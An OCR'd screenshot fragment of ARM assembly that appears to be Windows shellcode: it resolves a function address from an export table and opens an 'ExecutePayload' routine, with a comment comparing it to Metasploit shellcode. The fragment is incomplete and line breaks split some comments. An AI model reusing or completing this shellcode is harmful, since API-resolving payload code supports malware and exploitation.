
>AddressOfFunctions

	add         r3,r3,r2,lsl #2

	ldr         r3,[r3,r4]		; 
Function RVA

	adds        r0,r3,r4		; R0 = 
Function VA

	b           exit_success

ExecutePayload

	; Improvement: None of the calls to 
GetProcAddress

	;  validate that a valid address 
was actually returned

	; Metasploit shellcode doesn't 
perform this validation either. :P

	push        {r4-r11,lr}		; 
Preserve registers on the stack

	subw        sp,sp,#0x214	; 
Allocate soace on the stack for local 
variables
